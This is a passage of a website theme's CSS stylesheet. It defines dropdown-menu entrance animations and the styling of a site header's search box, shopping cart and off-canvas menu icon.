    -webkit-animation-duration:1s;
    animation-duration:1s;
    opacity:0;
    -webkit-transform:scale3d(.97,.97,.97);
    transform:scale3d(.97,.97,.97)
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-animation-name:menu-tada;
    animation-name:menu-tada;
    -webkit-transform:scale3d(1,1,1);
    transform:scale3d(1,1,1)
   }
   @-webkit-keyframes menu-tada {
    0% {
     -webkit-transform:scale3d(1,1,1);
     transform:scale3d(1,1,1);
     opacity:0
    }
    10%,
    20% {
     -webkit-transform:scale3d(.97,.97,.97) rotate3d(0,0,1,-1deg);
     transform:scale3d(.97,.97,.97) rotate3d(0,0,1,-1deg)
    }
    30%,
    50%,
    70%,
    90% {
     -webkit-transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,2deg);
     transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,2deg)
    }
    40%,
    60%,
    80% {
     -webkit-transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,-1deg);
     transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,-1deg)
    }
    100% {
     -webkit-transform:scale3d(1,1,1);
     transform:scale3d(1,1,1);
     opacity:1
    }
   }
   @keyframes menu-tada {
    0% {
     -webkit-transform:scale3d(1,1,1);
     transform:scale3d(1,1,1)
    }
    10%,
    20% {
     -webkit-transform:scale3d(.97,.97,.97) rotate3d(0,0,1,-1deg);
     transform:scale3d(.97,.97,.97) rotate3d(0,0,1,-1deg)
    }
    30%,
    50%,
    70%,
    90% {
     -webkit-transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,2deg);
     transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,2deg)
    }
    40%,
    60%,
    80% {
     -webkit-transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,-1deg);
     transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,-1deg)
    }
    100% {
     -webkit-transform:scale3d(1,1,1);
     transform:scale3d(1,1,1)
    }
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce>.sub-menu {
    -webkit-animation-duration:1s;
    animation-duration:1s;
    opacity:0;
    -webkit-transform:translate3d(0,-8px,0);
    transform:translate3d(0,-8px,0)
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-animation-name:menu-bounce;
    animation-name:menu-bounce;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
   }
   @-webkit-keyframes menu-bounce {
    0%,
    20% {
     -webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);
     animation-timing-function:cubic-bezier(.215,.61,.355,1);
     -webkit-transform:translate3d(0,-15px,0);
     transform:translate3d(0,-15px,0);
     opacity:0
    }
    40%,
    43% {
     -webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);
     animation-timing-function:cubic-bezier(.755,.05,.855,.06);
     -webkit-transform:translate3d(0,-20px,0);
     transform:translate3d(0,-20px,0)
    }
    100%,
    53%,
    80% {
     -webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);
     animation-timing-function:cubic-bezier(.215,.61,.355,1);
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0)
    }
    70% {
     -webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);
     animation-timing-function:cubic-bezier(.755,.05,.855,.06);
     -webkit-transform:translate3d(0,-15px,0);
     transform:translate3d(0,-15px,0)
    }
    90% {
     -webkit-transform:translate3d(0,-4px,0);
     transform:translate3d(0,-4px,0)
    }
    100% {
     opacity:1
    }
   }
   @keyframes menu-bounce {
    0%,
    20% {
     -webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);
     animation-timing-function:cubic-bezier(.215,.61,.355,1);
     -webkit-transform:translate3d(0,-15px,0);
     transform:translate3d(0,-15px,0);
     opacity:0
    }
    40%,
    43% {
     -webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);
     animation-timing-function:cubic-bezier(.755,.05,.855,.06);
     -webkit-transform:translate3d(0,-20px,0);
     transform:translate3d(0,-20px,0)
    }
    100%,
    53%,
    80% {
     -webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);
     animation-timing-function:cubic-bezier(.215,.61,.355,1);
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0)
    }
    70% {
     -webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);
     animation-timing-function:cubic-bezier(.755,.05,.855,.06);
     -webkit-transform:translate3d(0,-15px,0);
     transform:translate3d(0,-15px,0)
    }
    90% {
     -webkit-transform:translate3d(0,-4px,0);
     transform:translate3d(0,-4px,0)
    }
    100% {
     opacity:1
    }
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake>.sub-menu {
    -webkit-animation-duration:1s;
    animation-duration:1s;
    opacity:0;
    -webkit-transform:translate3d(-10px,0,0);
    transform:translate3d(-10px,0,0)
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-animation-name:menu-shake;
    animation-name:menu-shake;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
   }
   @-webkit-keyframes menu-shake {
    0% {
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0);
     opacity:0
    }
    20%,
    50%,
    60%,
    70%,
    90% {
     -webkit-transform:translate3d(-5px,0,0);
     transform:translate3d(-5px,0,0)
    }
    20%,
    40%,
    60%,
    80% {
     -webkit-transform:translate3d(5px,0,0);
     transform:translate3d(5px,0,0)
    }
    100% {
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0);
     opacity:1
    }
   }
   @keyframes menu-shake {
    0% {
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0);
     opacity:0
    }
    20%,
    50%,
    60%,
    70%,
    90% {
     -webkit-transform:translate3d(-5px,0,0);
     transform:translate3d(-5px,0,0)
    }
    20%,
    40%,
    60%,
    80% {
     -webkit-transform:translate3d(5px,0,0);
     transform:translate3d(5px,0,0)
    }
    100% {
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0);
     opacity:1
    }
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing>.sub-menu {
    -webkit-animation-duration:1s;
    animation-duration:1s;
    opacity:0;
    -webkit-transform:translate3d(0,-3px,0) scale3d(.95,.95,.95);
    transform:translate3d(0,-3px,0) scale3d(.95,.95,.95)
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-animation-name:menu-swing;
    animation-name:menu-swing;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
   }
   @-webkit-keyframes menu-swing {
    0% {
     opacity:0
    }
    20% {
     -webkit-transform:rotate3d(0,0,1,5deg);
     transform:rotate3d(0,0,1,5deg)
    }
    40% {
     -webkit-transform:rotate3d(0,0,1,-4deg);
     transform:rotate3d(0,0,1,-4deg)
    }
    60% {
     -webkit-transform:rotate3d(0,0,1,2deg);
     transform:rotate3d(0,0,1,2deg)
    }
    80% {
     -webkit-transform:rotate3d(0,0,1,-2deg);
     transform:rotate3d(0,0,1,-2deg)
    }
    100% {
     -webkit-transform:rotate3d(0,0,1,0deg);
     transform:rotate3d(0,0,1,0deg);
     opacity:1
    }
   }
   @keyframes menu-swing {
    0% {
     opacity:0
    }
    20% {
     -webkit-transform:rotate3d(0,0,1,5deg);
     transform:rotate3d(0,0,1,5deg)
    }
    40% {
     -webkit-transform:rotate3d(0,0,1,-4deg);
     transform:rotate3d(0,0,1,-4deg)
    }
    60% {
     -webkit-transform:rotate3d(0,0,1,2deg);
     transform:rotate3d(0,0,1,2deg)
    }
    80% {
     -webkit-transform:rotate3d(0,0,1,-2deg);
     transform:rotate3d(0,0,1,-2deg)
    }
    100% {
     -webkit-transform:rotate3d(0,0,1,0deg);
     transform:rotate3d(0,0,1,0deg);
     opacity:1
    }
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble>.sub-menu {
    -webkit-animation-duration:1s;
    animation-duration:1s;
    opacity:0;
    -webkit-transform:translate3d(0,-3px,0) scale3d(.95,.95,.95);
    transform:translate3d(0,-3px,0) scale3d(.95,.95,.95)
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-animation-name:menu-wobble;
    animation-name:menu-wobble;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
   }
   @-webkit-keyframes menu-wobble {
    0% {
     -webkit-transform:none;
     transform:none
    }
    15% {
     -webkit-transform:translate3d(-9%,0,0) rotate3d(0,0,1,-2deg);
     transform:translate3d(-9%,0,0) rotate3d(0,0,1,-2deg)
    }
    30% {
     -webkit-transform:translate3d(7%,0,0) rotate3d(0,0,1,1.5deg);
     transform:translate3d(7%,0,0) rotate3d(0,0,1,1.5deg)
    }
    45% {
     -webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1.5deg);
     transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1.5deg)
    }
    60% {
     -webkit-transform:translate3d(3%,0,0) rotate3d(0,0,1,.7deg);
     transform:translate3d(3%,0,0) rotate3d(0,0,1,.7deg)
    }
    75% {
     -webkit-transform:translate3d(-1%,0,0) rotate3d(0,0,1,-.7deg);
     transform:translate3d(-1%,0,0) rotate3d(0,0,1,-.7deg)
    }
    100% {
     -webkit-transform:none;
     transform:none
    }
   }
   @keyframes menu-wobble {
    0% {
     -webkit-transform:none;
     transform:none
    }
    15% {
     -webkit-transform:translate3d(-9%,0,0) rotate3d(0,0,1,-2deg);
     transform:translate3d(-9%,0,0) rotate3d(0,0,1,-2deg)
    }
    30% {
     -webkit-transform:translate3d(7%,0,0) rotate3d(0,0,1,1.5deg);
     transform:translate3d(7%,0,0) rotate3d(0,0,1,1.5deg)
    }
    45% {
     -webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1.5deg);
     transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1.5deg)
    }
    60% {
     -webkit-transform:translate3d(3%,0,0) rotate3d(0,0,1,.7deg);
     transform:translate3d(3%,0,0) rotate3d(0,0,1,.7deg)
    }
    75% {
     -webkit-transform:translate3d(-1%,0,0) rotate3d(0,0,1,-.7deg);
     transform:translate3d(-1%,0,0) rotate3d(0,0,1,-.7deg)
    }
    100% {
     -webkit-transform:none;
     transform:none
    }
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x>.sub-menu {
    -webkit-animation-duration:1s;
    animation-duration:1s;
    opacity:0;
    -webkit-transform:translate3d(0,-3px,0) scale3d(.95,.95,.95);
    transform:translate3d(0,-3px,0) scale3d(.95,.95,.95)
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-animation-name:menu-flipInX;
    animation-name:menu-flipInX;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
   }
   @-webkit-keyframes menu-flipInX {
    0% {
     -webkit-transform:perspective(200px) rotate3d(1,0,0,50deg);
     transform:perspective(200px) rotate3d(1,0,0,50deg);
     -webkit-animation-timing-function:ease-in;
     animation-timing-function:ease-in;
     opacity:0
    }
    40% {
     -webkit-transform:perspective(200px) rotate3d(1,0,0,-10deg);
     transform:perspective(200px) rotate3d(1,0,0,-10deg);
     -webkit-animation-timing-function:ease-in;
     animation-timing-function:ease-in
    }
    60% {
     -webkit-transform:perspective(200px) rotate3d(1,0,0,5deg);
     transform:perspective(200px) rotate3d(1,0,0,5deg);
     opacity:1
    }
    80% {
     -webkit-transform:perspective(200px) rotate3d(1,0,0,-2deg);
     transform:perspective(200px) rotate3d(1,0,0,-2deg)
    }
    100% {
     -webkit-transform:perspective(200px);
     transform:perspective(200px)
    }
   }
   @keyframes menu-flipInX {
    0% {
     -webkit-transform:perspective(200px) rotate3d(1,0,0,50deg);
     transform:perspective(200px) rotate3d(1,0,0,50deg);
     -webkit-animation-timing-function:ease-in;
     animation-timing-function:ease-in;
     opacity:0
    }
    40% {
     -webkit-transform:perspective(200px) rotate3d(1,0,0,-10deg);
     transform:perspective(200px) rotate3d(1,0,0,-10deg);
     -webkit-animation-timing-function:ease-in;
     animation-timing-function:ease-in
    }
    60% {
     -webkit-transform:perspective(200px) rotate3d(1,0,0,5deg);
     transform:perspective(200px) rotate3d(1,0,0,5deg);
     opacity:1
    }
    80% {
     -webkit-transform:perspective(200px) rotate3d(1,0,0,-2deg);
     transform:perspective(200px) rotate3d(1,0,0,-2deg)
    }
    100% {
     -webkit-transform:perspective(200px);
     transform:perspective(200px)
    }
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y>.sub-menu {
    -webkit-animation-duration:.65s;
    animation-duration:.65s;
    opacity:0;
    -webkit-transform:translate3d(0,-3px,0) scale3d(.95,.95,.95);
    transform:translate3d(0,-3px,0) scale3d(.95,.95,.95)
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-animation-name:menu-flipInY;
    animation-name:menu-flipInY;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
   }
   @-webkit-keyframes menu-flipInY {
    0% {
     -webkit-transform:perspective(200px) rotate3d(0,1,0,20deg);
     transform:perspective(200px) rotate3d(0,1,0,20deg);
     -webkit-animation-timing-function:ease-in;
     animation-timing-function:ease-in;
     opacity:0
    }
    40% {
     -webkit-transform:perspective(200px) rotate3d(0,1,0,-10deg);
     transform:perspective(200px) rotate3d(0,1,0,-10deg);
     -webkit-animation-timing-function:ease-in;
     animation-timing-function:ease-in
    }
    60% {
     -webkit-transform:perspective(200px) rotate3d(0,1,0,5deg);
     transform:perspective(200px) rotate3d(0,1,0,5deg);
     opacity:1
    }
    80% {
     -webkit-transform:perspective(200px) rotate3d(0,1,0,-1deg);
     transform:perspective(200px) rotate3d(0,1,0,-1deg)
    }
    100% {
     -webkit-transform:perspective(200px);
     transform:perspective(200px)
    }
   }
   @keyframes menu-flipInY {
    0% {
     -webkit-transform:perspective(200px) rotate3d(0,1,0,20deg);
     transform:perspective(200px) rotate3d(0,1,0,20deg);
     -webkit-animation-timing-function:ease-in;
     animation-timing-function:ease-in;
     opacity:0
    }
    40% {
     -webkit-transform:perspective(200px) rotate3d(0,1,0,-10deg);
     transform:perspective(200px) rotate3d(0,1,0,-10deg);
     -webkit-animation-timing-function:ease-in;
     animation-timing-function:ease-in
    }
    60% {
     -webkit-transform:perspective(200px) rotate3d(0,1,0,5deg);
     transform:perspective(200px) rotate3d(0,1,0,5deg);
     opacity:1
    }
    80% {
     -webkit-transform:perspective(200px) rotate3d(0,1,0,-1deg);
     transform:perspective(200px) rotate3d(0,1,0,-1deg)
    }
    100% {
     -webkit-transform:perspective(200px);
     transform:perspective(200px)
    }
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz>.sub-menu {
    -webkit-animation-duration:.65s;
    animation-duration:.65s;
    opacity:0;
    -webkit-transform:translateZ(0);
    transform:translateZ(0)
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    -webkit-animation-name:menu-buzz;
    animation-name:menu-buzz;
    -webkit-animation-duration:.15s;
    animation-duration:.15s;
    -webkit-animation-timing-function:linear;
    animation-timing-function:linear;
    -webkit-animation-iteration-count:infinite;
    animation-iteration-count:infinite
   }
   @-webkit-keyframes menu-buzz {
    50% {
     -webkit-transform:translateX(1px) rotate(.7deg);
     transform:translateX(1px) rotate(.7deg)
    }
    100% {
     -webkit-transform:translateX(-1px) rotate(-.7deg);
     transform:translateX(-1px) rotate(-.7deg)
    }
   }
   @keyframes menu-buzz {
    50% {
     -webkit-transform:translateX(1px) rotate(.7deg);
     transform:translateX(1px) rotate(.7deg)
    }
    100% {
     -webkit-transform:translateX(-1px) rotate(-.7deg);
     transform:translateX(-1px) rotate(-.7deg)
    }
   }
   .main-menu-wrapper.bs-pinning-block.pinned {
    box-shadow:none
   }
   .site-header .content-wrap {
    overflow:visible!important
   }
   .site-header>.header-inner>.content-wrap>.container {
    position:relative
   }
   .site-header .site-branding {
    margin:0
   }
   .site-header .site-branding .logo {
    margin:0;
    line-height:0;
    font-size:50px
   }
   .site-header .site-branding .logo.text-logo {
    font-size:30px;
    line-height:38px
   }
   .site-header .site-branding .logo img {
    width: 300px;
   }
   .site-header .site-branding .logo .site-title {
    display:none
   }
   .site-header>.header-inner>.container {
    position:relative
   }
   .site-header>.header-inner .row-height {
    display:table;
    table-layout:fixed;
    width:100%
   }
   .site-header>.header-inner .logo-col,
   .site-header>.header-inner .sidebar-col {
    display:table-cell;
    float:none;
    height:100%;
    vertical-align:middle
   }
   .site-header .header-inner .row {
    position:relative
   }
   .site-header.full-width.stretched .content-wrap,
   .site-header.full-width.stretched .content-wrap .container {
    max-width:100%!important
   }
   .site-header .sidebar-col .wpb_content_element {
    margin-bottom:0!important
   }
   .site-header .menu-action-buttons {
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    width:35px;
    z-index:99
   }
   .header-style-1.site-header.boxed .menu-action-buttons,
   .header-style-2.site-header.boxed .menu-action-buttons {
    bottom:-3px
   }
   .site-header .menu-action-buttons.width-1 {
    width:40px
   }
   .site-header .menu-action-buttons.width-2 {
    width:80px
   }
   .site-header .menu-action-buttons.width-3 {
    width:120px
   }
   .site-header .menu-action-buttons>div {
    min-width:24px;
    display:inline-block;
    float:right;
    height:100%;
    text-align:right;
    position:relative
   }
   .site-header .menu-action-buttons>div.close {
    opacity:1
   }
   .site-header .main-menu-container.search-open .menu-action-buttons,
   .site-header .search-container.open {
    width:100%
   }
   .site-header .menu-action-buttons .search-container {
    z-index:1;
    min-width:37px
   }
   .site-header .main-menu-wrapper .main-menu-container.search-open .main-menu {
    opacity:0;
    pointer-events:none
   }
   .site-header .search-container.open {
    width:100%
   }
   .site-header .off-canvas-menu-icon-container+.search-container.open {
    position:absolute;
    left:0;
    top:0;
    right:0;
    padding:0
   }
   .site-header .main-menu-container.search-open .off-canvas-menu-icon-container+.search-container .search-handler {
    margin-right:38px
   }
   .site-header .search-container .search-handler,
   .site-header .shop-cart-container .cart-handler {
    position:absolute;
    right:3px;
    top:50%;
    margin-top:-9px;
    z-index:100;
    width:26px;
    height:26px;
    line-height:26px;
    text-align:center;
    display:inline-block;
    font-size:15px;
    color:#434343;
    cursor:pointer;
    -webkit-transition:color .3s ease;
    -moz-transition:color .3s ease;
    -o-transition:color .3s ease;
    transition:color .3s ease
   }
   .site-header .search-container .search-box {
    display:none;
    position:absolute;
    right:0;
    top:0;
    padding:0 36px 0 0;
    z-index:99;
    height:100%;
    width:100%;
    text-align:center
   }
   .site-header .search-container .search-box .search-form .search-field {
    border:none;
    width:100%;
    height:45px;
    background:0 0;
    line-height:45px;
    font-size:14px;
    color:#434343
   }
   .site-header .search-container.open .search-box {
    display:block
   }
   .site-header .search-container .search-box .search-form input[type=submit] {
    display:none
   }
   .site-header .off-canvas-menu-icon-container {
    z-index:2
   }
   .site-header .shop-cart-container .cart-handler {
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease;
    font-size:17px
   }
   .site-header .shop-cart-container .cart-box {
    width:260px;
    position:absolute;
    top:100%;
    right:0;
    background:#fff;
    padding:20px;
    display:none;
    -webkit-box-shadow:0 1px 3px rgba(0,0,0,.3);
    -moz-box-shadow:0 1px 3px rgba(0,0,0,.3);
    box-shadow:0 1px 3px rgba(0,0,0,.3);
    text-align:left
   }
   .site-header .shop-cart-container .cart-box .buttons {
    margin-bottom:0
   }
   .site-header .shop-cart-container .cart-box .buttons .checkout {
    float:right
   }
   .site-header .shop-cart-container.open .cart-box {
    display:block
   }
   .site-header .main-menu-container.search-open .shop-cart-container {
    display:none
   }
   .site-header .shop-cart-container .cart-handler .cart-count {
    display:inline-block;
    line-height:18px;
    min-width:18px;
    padding:0 4px;
    font-size:12px;
    font-weight:bolder;
    color:#fff;
    margin-left:1px;
    vertical-align:middle;
    border-radius:33px;
    font-family:sans-serif;
    text-align:center
   }
   .site-header .shop-cart-container .cart-box:after {
    content:'';
    height:3px;
    position:absolute;
    right:0;
    left:0;
    top:-3px;
    display:inline-block
   }
   .site-header .shop-cart-container a.remove {
    display:inline-block;
    float:left;
    margin-right:4px;
    font-size:14px;
    margin-top:4px
   }
   .site-header .menu-action-buttons>.off-canvas-menu-icon-container {
    margin-right:6px
   }
   .off-canvas-menu-icon-container {
    line-height:42px
   }
   .off-canvas-menu-icon {
    width:20px;
    height:20px;
    display:inline-block;
    vertical-align:middle;
    cursor:pointer;
    line-height:20px;
    text-align:center
   }
   .off-canvas-menu-icon .off-canvas-menu-icon-el {
    margin:9px 0 0;
    width:16px;
    cursor:pointer;
    height:2px;
    display:inline-block;
    vertical-align:top;
    position:relative;
    background:#313131;
    -webkit-transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s;
    -moz-transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s;
    -o-transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s;
    transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s
   }
   .off-canvas-menu-icon .off-canvas-menu-icon-el:after,
   .off-canvas-menu-icon .off-canvas-menu-icon-el:before {
    content:'';
    display:inline-block;
    background:#313131;
    width:20px;
    height:2px;
    position:absolute;
    top:-6px;
    -webkit-transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s;
    -moz-transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s;
    -o-transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s;
    transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s
   }
   .off-canvas-menu-icon .off-canvas-menu-icon-el:after {
    top:6px
   }
   .off-canvas-menu-icon:hover .off-canvas-menu-icon-el:before,
   .off-canvas-menu-open .off-canvas-menu-icon .off-canvas-menu-icon-el:before {
    top:-8px
   }
   .off-canvas-menu-icon:hover .off-canvas-menu-icon-el:after,
   .off-canvas-menu-open .off-canvas-menu-icon .off-canvas-menu-icon-el:after {
    top:8px
   }
   .off-canvas-menu-icon-container.off-icon-right .off-canvas-menu-icon-el {
    text-align:right
   }
   .off-canvas-menu-icon-container.off-icon-right .off-canvas-menu-icon-el:after,
   .off-canvas-menu-icon-container.off-icon-right .off-canvas-menu-icon-el:before {
    right:0
   }
   .off-canvas-menu-icon-container.off-icon-left .off-canvas-menu-icon-el {
    text-align:left
   }
   .off-canvas-container .canvas-close {
    position:absolute;
    width:18px;
    height:18px;
    top:23px;
    right:18px;
    cursor:pointer;
    z-index:1
   }
   .off-canvas-inner .canvas-close i,
   .off-canvas-inner .canvas-close:after,
   .off-canvas-inner .canvas-close:before {
    position:absolute;
    width:18px;
    height:2px;
    content:'';
    display:inline-block;
    background:#a8a8a8;
    left:0;
    top:7px;
    margin-top:0;
    border-radius:14px;
    transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s
   }
   .off-canvas-inner .canvas-close:hover i,
   .off-canvas-inner .canvas-close:hover:after,
   .off-canvas-inner .canvas-close:hover:before {
    background:#111
   }
   .off-canvas-container.skin-dark .canvas-close i,
   .off-canvas-container.skin-dark .canvas-close:after,
   .off-canvas-container.skin-dark .canvas-close:before {
    background:#7e7e7e
   }
   .off-canvas-container.skin-dark .canvas-close:hover i,
   .off-canvas-container.skin-dark .canvas-close:hover:after,
   .off-canvas-container.skin-dark .canvas-close:hover:before {
    background:#fff
   }
   .off-canvas-inner .canvas-close:before {
    transform:rotate(45deg)
   }
   .off-canvas-inner .canvas-close:after {
    transform:rotate(-45deg)
   }
   .off-canvas-inner .canvas-close i {
    width:0;
    left:inherit;
    right:50%;
    margin-right:0
   }
   .off-canvas-container.left .canvas-close.open:before,
   .off-canvas-container.left .canvas-close:hover:before {
    width:10px;
    left:0;
    top:10px
   }
   .off-canvas-container.left .canvas-close.open:after,
   .off-canvas-container.left .canvas-close:hover:after {
    width:10px;
    left:0;
    top:4px
   }
   .off-canvas-container.left .canvas-close.open:hover i,
   .off-canvas-container.left .canvas-close:hover i {
    width:16px;
    visibility:visible;
    position:absolute;
    right:50%;
    margin-right:-8px
   }
   .off-canvas-container.right .canvas-close {
    left:18px;
    right:auto
   }
   .off-canvas-container.right .canvas-close i,
   .off-canvas-container.right .canvas-close:after,
   .off-canvas-container.right .canvas-close:before {
    right:0;
    left:auto
   }
   .off-canvas-container.right .canvas-close i {
    width:0;
    right:inherit;
    left:50%;
    margin-left:0;
    margin-right:auto
   }
   .off-canvas-container.right .canvas-close.open:before,
   .off-canvas-container.right .canvas-close:hover:before {
    width:10px;
    right:0;
    left:auto;
    top:4px
   }
   .off-canvas-container.right .canvas-close.open:after,
   .off-canvas-container.right .canvas-close:hover:after {
    width:10px;
    right:0;
    left:auto;
    top:10px
   }
   .off-canvas-container.right .canvas-close.open:hover i,
   .off-canvas-container.right .canvas-close:hover i {
    width:16px;
    visibility:visible;
    position:absolute;
    left:50%;
    margin-left:-8px;
    right:auto;
    margin-right:auto
   }
   .main-menu>li {
    margin-right:10px
   }
   .main-menu>li>a {
    line-height:48px;
    display:inline-block;
    padding:0 12px
   }
   .main-menu .sub-menu>li>a {
    padding:0 16px 0 10px;
    line-height:40px
   }
   .main-menu.menu>li .sub-menu {
    width:210px;
    background-color:#fff;
    -webkit-box-shadow:0 7px 7px rgba(0,0,0,.15);
    -moz-box-shadow:0 7px 7px rgba(0,0,0,.15);
    box-shadow:0 7px 7px rgba(0,0,0,.15)
   }
   .main-menu.menu .sub-menu li>a {
    line-height:1.7;
    padding:8px 16px
   }
   .main-menu.menu .sub-menu>li {
    position:relative
   }
   .main-menu.menu .sub-menu>li,
   .main-menu.menu .sub-menu>li>a {
    color:#434343
   }
   .main-menu.menu .sub-menu li.current-menu-item:hover>a,
   .main-menu.menu .sub-menu>li:hover>a {
    color:#fff
   }
   .main-menu.menu .sub-menu>li.menu-item-has-children>a:after {
    top:7px
   }
   .main-menu.menu .sub-menu>li>a {
    border-bottom:1px solid rgba(0,0,0,.04)
   }
   .main-menu.menu .sub-menu .sub-menu>li>a {
    border-bottom:1px solid rgba(0,0,0,.06)
   }
   .main-menu.menu>li>a:before {
    content:'';
    display:block;
    width:20%;
    height:3px;
    position:absolute;
    bottom:0;
    left:50%;
    transform:translateX(-50%);
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease;
    visibility:hidden
   }
   .main-menu.menu>li.current-menu-item>a:before,
   .main-menu.menu>li.current-menu-parent>a:before,
   .main-menu.menu>li:hover>a:before {
    width:100%;
    visibility:visible
   }
   .top-menu>li {
    line-height:25px;
    margin-right:15px
   }
   .top-menu.menu li {
    position:relative
   }
   .top-menu.menu li>a {
    color:#707070
   }
   .top-menu .sub-menu>li>a {
    padding:0 12px;
    line-height:32px
   }
   .top-menu.menu>li .sub-menu {
    width:180px;
    background-color:#222
   }
   .top-menu.menu .sub-menu>li,
   .top-menu.menu .sub-menu>li>a {
    color:silver
   }
   .top-menu.menu .sub-menu>li.menu-item-has-children>a:after {
    top:7px
   }
   .top-menu.menu .sub-menu li>a {
    border-bottom:1px solid rgba(255,255,255,.02)
   }
   .top-menu.menu .bs-pretty-tabs-elements.sub-menu {
    opacity:0;
    transition:opacity .3s ease;
    padding:0!important;
    border:none!important;
    left:-15px;
    top:114%!important
   }
   .top-menu.menu .display-more-items .bs-pretty-tabs-elements {
    opacity:1;
    visibility:visible!important;
    padding:0!important;
    border:none!important
   }
   .bspw-header-style-3>.bs-pinning-block.pinned .main-menu>.menu-item>a>.better-custom-badge,
   .bspw-header-style-3>.bs-pinning-block.unpinned-no-transition .main-menu>.menu-item>a>.better-custom-badge,
   .bspw-header-style-4>.bs-pinning-block.pinned .main-menu>.menu-item>a>.better-custom-badge,
   .bspw-header-style-4>.bs-pinning-block.unpinned-no-transition .main-menu>.menu-item>a>.better-custom-badge,
   .bspw-header-style-7>.bs-pinning-block.pinned .main-menu>.menu-item>a>.better-custom-badge,
